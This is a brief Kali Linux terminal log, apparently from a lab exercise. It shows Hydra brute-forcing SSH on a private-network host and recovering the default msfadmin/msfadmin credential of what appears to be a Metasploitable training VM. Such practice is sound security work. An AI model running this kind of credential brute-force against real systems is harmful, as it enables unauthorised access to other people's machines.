 └─$ sudo nano /etc/ssh/ssh_config
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P passwords.txt -t 4 ssh://192.168.25.129
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-13 04:38:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:1/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.25.129:22/
[22][ssh] host: 192.168.25.129   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-13 04:39:21
┌──(kali㉿kali)-[~]
└─$